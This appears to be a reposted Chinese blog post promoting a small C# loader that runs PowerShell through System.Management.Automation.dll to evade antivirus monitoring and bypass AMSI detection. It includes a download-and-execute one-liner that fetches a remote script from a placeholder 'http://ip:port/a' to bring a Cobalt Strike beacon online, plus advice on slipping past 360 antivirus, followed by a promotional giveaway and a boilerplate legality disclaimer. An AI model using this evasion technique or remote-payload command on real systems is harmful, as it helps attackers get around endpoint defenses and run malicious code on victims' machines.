0x01 工具介绍

0x02 安装与使用



思路很简单,很久之前就有了,工具调用C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation目录下面的System.Management.Automation.dll执行底层api来绕过杀软对powershell的监控,同时绕过AMSI的检测。由于patch绕过AMSI的方法会被360查杀,因此这里使用了设置System.Management.Automation.AmsiUtils的方法来绕过。

这里用+加号替换了命令中空格,当然这就是一个命令的加载器,具体怎么加密命令有各种各样的方法。

由于是C#,因此可以用execute-assembly内存执行的方式来不落地执行,不过cs本身的powerpick就实现了这个功能,这里只是单拿出来做一个小工具。

师傅们注意避免用powershell命令,上线cobaltstrike只需要Csharp.exe IEX+((new-object+net.webclient).downloadstring('http://ip:port/a'))裸命令,如果以powershell开头那么还是会调用powershell被360拦截的。

想单纯来上线cs的师傅可以把IEX开头的powershell命令写定在程序里的myPipeLine.Commands.AddScript参数中

0x03 项目链接下载

文末福利!!!

加免费星球获《GO黑帽子-渗透测试编程之道一书》

声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

文章来源: http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247494712&idx=1&sn=598c322ba30b97395da001232cdfa475&chksm=c1761197f6019881ff577e664582a3c85f21928016467af246b7d3b404b9da432bad938072f0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh